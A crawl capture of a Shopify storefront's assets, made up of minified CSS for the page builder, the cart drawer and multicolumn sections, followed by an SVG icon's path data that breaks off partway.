.lg\:flex-row{flex-direction:row}.dm-section .lg\:items-center{align-items:center}.dm-section .lg\:gap-x-10{-moz-column-gap:40px;column-gap:40px}.dm-section .lg\:gap-x-12{-moz-column-gap:48px;column-gap:48px}.dm-section .lg\:gap-x-14{-moz-column-gap:56px;column-gap:56px}.dm-section .lg\:gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .lg\:gap-y-0{row-gap:0}.dm-section .lg\:gap-y-16{row-gap:64px}.dm-section .lg\:p-6{padding:24px}.dm-section .lg\:px-4{padding-left:16px;padding-right:16px}.dm-section .lg\:py-6{padding-top:24px;padding-bottom:24px}.dm-section .lg\:pr-6{padding-right:24px}}@media (prefers-color-scheme: dark){.dm-section .dark\:from-purple-900\/20{--tw-gradient-from: rgb(88 28 135 / .2) var(--tw-gradient-from-position);--tw-gradient-to: rgb(88 28 135 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .dark\:to-pink-900\/20{--tw-gradient-to: rgb(131 24 67 / .2) var(--tw-gradient-to-position)}}.dm-section :is(.\[\&\>\#accordion-content\]\:pt-2>#accordion-content){padding-top:8px}.dm-section :is(.\[\&\>\*\:last-child\]\:\!border-b-0>*:last-child){border-bottom-width:0px!important}.dm-section :is(.\[\&\>\*\]\:flex-1>*){flex:1 1 0%}.dm-section :is(.\[\&\>div\]\:shrink-0>div){flex-shrink:0}.dm-section :is(.\[\&\>div\]\:basis-1\/3>div){flex-basis:33.333333%}@media (min-width: 768px){.dm-section :is(.md\:\[\&\>div\]\:basis-auto>div){flex-basis:auto}}.dm-section :is(.\[\&\>img\]\:\!rounded-b-none>img){border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.dm-section :is(.\[\&\>img\]\:rounded-b-none>img){border-bottom-right-radius:0;border-bottom-left-radius:0}.dm-section :is(.\[\&\>img\]\:object-cover>img){-o-object-fit:cover;object-fit:cover}.dm-section :is(.\[\&\>video\]\:\!rounded-b-none>video){border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.dm-section :is(.\[\&\>video\]\:rounded-b-none>video){border-bottom-right-radius:0;border-bottom-left-radius:0}.dm-section :is(.\[\&\>video\]\:object-cover>video){-o-object-fit:cover;object-fit:cover}.dm-section :is(.\[\&\[data-state\=open\]_\[data-dm-element\=icon\]\]\:\!rotate-180[data-state=open] [data-dm-element=icon]){--tw-rotate: 180deg !important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.dm-section :is(.\[\&_\.horizontal-marquee-inner\>div\]\:ml-24 .horizontal-marquee-inner>div){margin-left:96px}.dm-section :is(.\[\&_\.rfm-child\>div\]\:ml-24 .rfm-child>div){margin-left:96px}.dm-section :is(.\[\&_\.swiper-button-disabled\]\:\!opacity-50 .swiper-button-disabled){opacity:.5!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:\!bg-primary-500 .swiper-pagination-bullet-active){background-color:var(--primary-50)!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline .swiper-pagination-bullet-active){outline-style:solid}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline-\[1px\] .swiper-pagination-bullet-active){outline-width:1px}.dm-section :is(.\[\&_\.swiper-pagination-bullet-active\]\:outline-white .swiper-pagination-bullet-active){outline-color:#fff}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:aspect-square .swiper-pagination-bullet){aspect-ratio:1 / 1}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:\!h-3 .swiper-pagination-bullet){height:12px!important}.dm-section :is(.\[\&_\.swiper-pagination-bullet\]\:\!w-3 .swiper-pagination-bullet){width:12px!important}.dm-section :is(.\[\&_\.swiper-slide-shadow\]\:\!hidden .swiper-slide-shadow){display:none!important}.dm-section :is(.\[\&_\.swiper-slide\:not\(\.swiper-slide-visible\)_img\]\:shadow-md .swiper-slide:not(.swiper-slide-visible) img){--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:\!h-\[40px\] [data-dm-counter-cards]){height:40px!important}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:gap-0\.5 [data-dm-counter-cards]){gap:2px}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:rounded-none [data-dm-counter-cards]){border-radius:0}.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:px-2 [data-dm-counter-cards]){padding-left:8px;padding-right:8px}@media (min-width: 768px){.dm-section :is(.\[\&_\[data-dm-counter-cards\]\]\:md\:w-\[80px\] [data-dm-counter-cards]){width:80px}}.dm-section :is(.\[\&_\[data-dm-counter\]\]\:gap-x-1 [data-dm-counter]){-moz-column-gap:4px;column-gap:4px}.dm-section :is(.\[\&_\[data-slot\=\'tabs-list\'\]\]\:hidden [data-slot=tabs-list]){display:none}.dm-section :is(.\[\&_\[data-type\=\'header\'\]\]\:bg-grey_1200 [data-type=header]){--tw-bg-opacity: 1;background-color:rgb(18 18 18 / var(--tw-bg-opacity, 1))}.dm-section :is(.\[\&_\[data-type\=\'header\'\]_\.relative\]\:bg-grey_1200\/90 [data-type=header] .relative){background-color:#121212e6}.dm-section :is(.\[\&_\[data-type\=\'header\'\]_\.text-zinc-500\]\:text-grey_50 [data-type=header] .text-zinc-500){--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section :is(.\[\&_img\]\:shadow-xl img){--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section :is(.\[\&_span\[style\*\=\"font-style\"\]\]\:\!inline span[style*=font-style]){display:inline!important}.dm-section :is(.\[\&_span\[style\*\=\"font-weight\"\]\]\:\!inline span[style*=font-weight]){display:inline!important}.dm-section :is(.\[\&_span\[style\*\=\"text-decoration\"\]\]\:\!inline span[style*=text-decoration]){display:inline!important}.dm-section :is(.\[\&_svg\]\:h-\[150px\] svg){height:150px}.dm-section :is(.\[\&_svg\]\:w-\[150px\] svg){width:150px}@media (min-width: 640px){.dm-section :is(.sm\:\[\&_svg\]\:h-\[180px\] svg){height:180px}.dm-section :is(.sm\:\[\&_svg\]\:w-\[180px\] svg){width:180px}}
/*# sourceMappingURL=/cdn/shop/t/74/assets/dropmagic.css.map?v=104325377532994186681765271121 */


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032
body_size: 1639
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/74/assets/component-cart-drawer.css.map?v=12876392782820889961750594032 */


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033
body_size: 407
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-multicolumn.css.map?v=153465351708105986681750594033 */


--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&width=550
body_size: 5591
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="7baef350a7"><path d="M 15.035156 48 L 360.035156 48 L 360.035156 327 L 15.035156 327 Z M 15.035156 48"></path></clipPath></defs><g id="29e8a59e06"><g clip-path="url(#7baef350a7)" clip-rule="nonzero"><path d="M 223.132812 120.8125 L 223.132812 48.703125 L 277.796875 48.703125 L 277.796875 120.8125 C 277.796875 121.242188 277.714844 121.65625 277.550781 122.054688 C 277.386719 122.453125 277.152344 122.800781 276.847656 123.105469 C 276.542969 123.410156 276.191406 123.644531 275.792969 123.808594 C 275.394531 123.976562 274.980469 124.058594 274.550781 124.058594 L 226.378906 124.058594 C 225.949219 124.058594 225.535156 123.976562 225.136719 123.808594 C 224.738281 123.644531 224.386719 123.410156 224.082031 123.105469 C 223.777344 122.800781 223.542969 122.453125 223.378906 122.054688 C 223.214844 121.65625 223.132812 121.242188 223.132812 120.8125 Z M 142.035156 49.390625 C 141.300781 49.742188 140.65625 50.214844 140.101562 50.8125 L 103.75 90.617188 C 103.203125 91.214844 102.785156 91.890625 102.492188 92.648438 C 102.199219 93.402344 102.050781 94.183594 102.050781 94.996094 L 102.050781 231.949219 C 107.878906 226.648438 114.15625 221.945312 120.878906 217.84375 C 127.605469 213.742188 134.65625 210.3125 142.035156 207.554688 Z M 360.050781 55.1875 L 360.050781 268.980469 C 360.050781 269.40625 360.011719 269.828125 359.925781 270.246094 C 359.84375 270.664062 359.722656 271.070312 359.558594 271.464844 C 359.394531 271.855469 359.195312 272.230469 358.957031 272.585938 C 358.722656 272.941406 358.453125 273.269531 358.152344 273.570312 C 357.847656 273.871094 357.523438 274.140625 357.167969 274.375 C 356.8125 274.613281 356.4375 274.8125 356.046875 274.976562 C 355.652344 275.140625 355.246094 275.261719 354.828125 275.34375 C 354.410156 275.429688 353.988281 275.46875 353.5625 275.46875 L 273.527344 275.46875 C 273.527344 274.5625 273.457031 273.660156 273.3125 272.765625 C 273.160156 271.828125 272.929688 270.90625 272.613281 270.007812 C 272.300781 269.109375 271.910156 268.246094 271.441406 267.417969 C 270.976562 266.585938 270.441406 265.804688 269.835938 265.070312 C 269.230469 264.335938 268.5625 263.660156 267.839844 263.042969 C 267.113281 262.425781 266.339844 261.878906 265.519531 261.398438 C 264.699219 260.917969 263.839844 260.511719 262.945312 260.183594 C 262.054688 259.855469 261.136719 259.609375 260.199219 259.441406 C 259.261719 259.273438 258.320312 259.191406 257.367188 259.191406 L 214.335938 259.191406 C 207.785156 259.425781 201.371094 258.601562 195.09375 256.707031 C 221.808594 243.800781 235.382812 231.101562 237.71875 216.863281 C 238.054688 214.695312 238.121094 212.515625 237.921875 210.332031 C 237.71875 208.144531 237.253906 206.015625 236.523438 203.945312 C 235.796875 201.875 234.824219 199.925781 233.613281 198.09375 C 232.402344 196.261719 230.984375 194.605469 229.363281 193.128906 C 228.164062 192.007812 226.867188 191.019531 225.472656 190.160156 C 224.078125 189.300781 222.609375 188.589844 221.074219 188.023438 C 219.535156 187.453125 217.957031 187.046875 216.335938 186.792969 C 214.71875 186.539062 213.089844 186.449219 211.453125 186.523438 C 201.414062 186.523438 188.039062 190.699219 170.558594 199.285156 C 166.648438 201.265625 162.539062 202.640625 158.226562 203.417969 C 157.128906 203.597656 156.082031 203.824219 155.015625 204.039062 L 155.015625 48.703125 L 210.152344 48.703125 L 210.152344 120.8125 C 210.152344 121.34375 210.179688 121.875 210.230469 122.402344 C 210.285156 122.929688 210.363281 123.457031 210.464844 123.976562 C 210.570312 124.496094 210.699219 125.011719 210.855469 125.519531 C 211.007812 126.027344 211.1875 126.527344 211.390625 127.019531 C 211.59375 127.507812 211.820312 127.988281 212.074219 128.457031 C 212.324219 128.925781 212.597656 129.378906 212.890625 129.820312 C 213.1875 130.265625 213.503906 130.691406 213.839844 131.101562 C 214.175781 131.511719 214.535156 131.90625 214.910156 132.28125 C 215.285156 132.65625 215.679688 133.011719 216.089844 133.347656 C 216.5 133.6875 216.925781 134.003906 217.367188 134.296875 C 217.808594 134.59375 218.265625 134.867188 218.734375 135.117188 C 219.199219 135.367188 219.679688 135.59375 220.171875 135.796875 C 220.664062 136 221.160156 136.179688 221.671875 136.335938 C 222.179688 136.488281 222.691406 136.621094 223.214844 136.722656 C 223.734375 136.828125 224.261719 136.90625 224.789062 136.957031 C 225.316406 137.011719 225.847656 137.039062 226.378906 137.039062 L 274.550781 137.039062 C 275.082031 137.039062 275.613281 137.011719 276.140625 136.957031 C 276.671875 136.90625 277.195312 136.828125 277.714844 136.722656 C 278.238281 136.621094 278.753906 136.488281 279.261719 136.335938 C 279.769531 136.179688 280.269531 136 280.757812 135.796875 C 281.25 135.59375 281.730469 135.367188 282.199219 135.117188 C 282.667969 134.867188 283.121094 134.59375 283.5625 134.296875 C 284.003906 134.003906 284.429688 133.6875 284.839844 133.347656 C 285.253906 133.011719 285.644531 132.65625 286.019531 132.28125 C 286.398438 131.90625 286.753906 131.511719 287.089844 131.101562 C 287.425781 130.691406 287.742188 130.265625 288.039062 129.820312 C 288.335938 129.378906 288.605469 128.925781 288.859375 128.457031 C 289.109375 127.988281 289.335938 127.507812 289.539062 127.019531 C 289.742188 126.527344 289.921875 126.027344 290.078125 125.519531 C 290.230469 125.011719 290.359375 124.496094 290.464844 123.976562 C 290.570312 123.457031 290.648438 122.929688 290.699219 122.402344 C 290.753906 121.875 290.777344 121.34375 290.78125 120.8125 L 290.78125 48.703125 L 353.5625 48.703125 C 353.992188 48.703125 354.414062 48.742188 354.832031 48.824219 C 355.25 48.910156 355.65625 49.03125 356.046875 49.195312 C 356.441406 49.359375 356.816406 49.558594 357.171875 49.796875 C 357.523438 50.03125 357.851562 50.300781 358.152344 50.601562 C 358.457031 50.902344 358.726562 51.230469 358.960938 51.585938 C 359.199219 51.941406 359.398438 52.3125 359.5625 52.707031 C 359.722656 53.101562 359.847656 53.507812 359.929688 53.925781 C 360.015625 54.34375 360.054688 54.765625 360.054688 55.191406 Z M 258.792969 202.390625 C 